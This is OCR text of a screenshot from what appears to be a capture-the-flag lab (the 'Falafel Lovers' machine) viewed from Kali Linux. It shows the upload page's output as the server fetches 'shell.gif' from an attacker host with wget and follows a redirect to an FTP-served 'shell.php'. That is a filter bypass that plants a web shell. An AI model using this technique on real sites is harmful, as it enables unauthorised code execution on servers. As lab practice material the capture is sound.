 Applications Places Firefox ESR Sun 18:10 1
Falafel Lovers - Image Upload - Mozilla Firefox
Falafel Lovers - Imag...
10.10.10.73/upload.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Home Profile Upload Logout
Falafel Lovers
Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0625-0110_f70bcfed16e42631; wget 'http://10.10.14.16/shell.gif'
--2018-06-25 01:10:04--  http://10.10.14.16/shell.gif
Connecting to 10.10.14.16:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: ftp://anonymous@10.10.14.16:21/shell.php [following]
--2018-06-25 01:10:04--  ftp://anonymous@10.10.14.16/shell.php
=> 'shell.gif'
Connecting to 10.10.14.16:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done.    ==> PWD ... done.
==> TYPE I ... done.  ==> CWD not needed.
==> SIZE shell.php ... 42
==> PASV ... done.    ==> RETR shell.php ... done.
Length: 42 (unauthoritative)
0K 100% 8.02K=0.005s